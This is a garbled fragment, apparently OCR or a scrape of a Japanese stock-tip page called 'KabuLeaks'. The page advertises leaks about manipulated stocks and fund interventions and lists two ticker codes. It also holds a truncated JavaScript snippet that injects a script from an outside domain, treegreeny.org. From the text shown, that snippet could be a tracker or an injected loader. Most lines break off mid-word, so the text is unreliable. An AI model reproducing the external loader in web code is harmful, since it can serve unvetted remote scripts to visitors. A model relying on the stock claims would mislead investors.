
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getEle
(window,document,"script","https://treegreeny.org/KDJ
【KabuLeaks 〜株リ
ークス〜】
仕手株
仕手株・ファンド介入リ
【7717】ブイ・テクノロジー
【
7974
】任天堂